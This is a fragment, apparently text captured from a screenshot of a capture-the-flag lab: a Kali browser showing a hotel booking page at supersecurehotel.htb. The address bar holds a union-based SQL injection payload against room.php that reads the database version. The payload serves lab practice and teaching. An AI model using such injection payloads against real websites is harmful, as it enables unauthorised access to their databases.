 10.10.10.143/room.php?cod=1' union all select 1,@@version,3,4,5,6,7,8,9
Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
supersecurehotel.htb
STARK
HOTEL
$ / per night
Go to book!